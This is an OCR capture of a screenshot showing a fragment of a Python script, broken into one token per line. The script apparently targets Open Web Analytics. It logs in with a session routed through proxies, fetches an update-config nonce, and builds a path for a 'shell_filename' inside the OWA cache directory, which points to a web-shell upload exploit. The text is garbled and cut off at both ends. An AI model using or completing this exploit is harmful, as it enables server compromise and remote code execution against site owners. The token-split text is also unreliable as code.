
"owa_action"
:
"base.login"
}
   session
.
post
(
login_url
,
 data
=
data
,
proxies
=
proxies
)
except
 Exception 
as
 e
:
   print_message
(
'An error occurred 
during the login attempt!'
,
"ERROR"
)
print
(
e
)
   exit
(
)
else
:
   print_message
(
'Logged in as "'
+
username 
+
'" user'
,
"SUCCESS"
)
nonce 
=
get_update_nonce
(
update_config_url
)
try
:
   log_location 
=
"/var/www/html/owa/owa-data/caches/"
+
shell_filename
